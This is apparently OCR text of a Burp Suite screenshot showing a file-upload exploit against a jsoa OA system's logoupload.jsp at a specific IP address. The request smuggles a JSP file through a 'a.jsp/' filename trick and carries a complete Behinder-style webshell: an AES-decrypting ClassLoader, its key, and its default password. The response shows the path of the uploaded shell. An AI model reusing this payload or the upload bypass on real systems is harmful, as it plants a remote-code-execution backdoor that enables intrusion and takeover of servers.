 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
2 × 3 × 4 × ...
Send Cancel < > Target: http://121.33.191.142:8004
Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://121.33.191.142:8004/jsoa/public/jsp/logoupload.jsp?logoId=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=5982AA8CF4D145DD2CB74ED4BF192D6E; jsoaUserName=admin
; MarkPwd=0
14 Connection: close
15
16 ------WebKitFormBoundaryAI1iCmFaWoBZOHU2
17 Content-Disposition: form-data; name="photo"; filename="a.jsp/"
18 Content-Type: image/jpeg
19
20 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebe
yond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine())))
Search... 0 matches
Response
Pretty Raw Hex Render \n
10
11
12
13
14
15
16
17
18
19 -Chrome.css" rel="stylesheet" type="text/css" />
20
21
22
23
24
25
26
27 "imgLogo").src="/jsoa/upload/2021/logo/2021_1639998699331560457.jsp/"
28
29
30
31
32
33
34
Search... 0 matches
INSPECTOR
Done 5,534 bytes | 84 millis